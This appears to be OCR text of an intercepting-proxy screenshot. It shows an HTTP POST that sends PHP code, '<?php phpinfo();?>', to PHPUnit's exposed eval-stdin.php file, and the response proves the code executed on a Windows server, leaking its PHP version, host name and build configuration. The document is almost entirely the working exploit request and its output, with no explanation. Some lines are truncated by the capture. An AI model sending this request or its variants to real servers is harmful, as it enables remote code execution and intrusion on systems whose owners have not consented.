 Request
Raw Params Headers Hex
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KH
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "903-591a03aa15600"
10 If-Modified-Since: Tue, 03 Sep 2019 06:30:48 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 18
14
15 <?php phpinfo();?>
Response
Raw Headers Hex Render
PHP Version 7.1.9
System Windows NT AQFW0056 6.1 build 7601 (Windows 7
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build
snap-build\deps_aux\oracle\x64\instantclient_12_1\s
build\deps_aux\oracle\x64\instantclient_12_1\sdk,sh
dotnet=shared" "--with-mcrypt=static" "--without-ana
Server API CGI/FastCGI
Virtual Directory Support disabled